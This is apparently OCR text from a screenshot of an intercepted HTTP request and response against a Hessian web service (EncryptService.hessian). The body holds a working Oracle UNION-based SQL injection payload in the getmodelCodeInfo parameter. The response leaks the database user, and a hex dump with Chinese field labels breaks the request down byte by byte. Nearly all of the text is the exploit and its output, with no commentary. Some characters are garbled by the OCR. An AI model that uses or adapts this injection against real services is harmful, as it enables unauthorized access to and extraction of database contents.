 c12m getmodelCodeInfo S 8 1' union select USER,NULL,NULL,NULL,NULL from dual -- sd z
头校验 接口 参数类型 参数值长度 参数值 结束符
Raw Params Headers Hex
POST /admin.license/EncryptService.hessian HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=nKdek72dMNTvchYUti22-TjIBBe653OAxS4Jt94chDXwxaFig5fy!-1371396500
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 82
c12m□getmodelCodeInfoS81' union select USER,NULL,NULL,NULL,NULL from dual -- sdz
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 20 Jul 2017 15:00:06 GMT
Content-Type: application/x-hessian
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 29
H□R□ZXJW:null:null:null:null
6e 67 74 68 3a 20 38 32 0d 0a 0d 0a 63 02 00 6d ngth: 82c□m
00 10 67 65 74 6d 6f 64 65 6c 43 6f 64 65 49 6e □getmodelCodeIn
66 6f 53 00 38 31 27 20 75 6e 69 6f 6e 20 73 65 foS81' union se
6c 65 63 74 20 55 53 45 52 2c 4e 55 4c 4c 2c 4e lect USER,NULL,N
55 4c 4c 2c 4e 55 4c 66 94 4e 55 4c 4c 20 66 72 ULL,NULf□NULL fr
6f 6d 20 64 75 61 6c 20 2d 2d 20 73 64 7a -- -- om dual -- sdz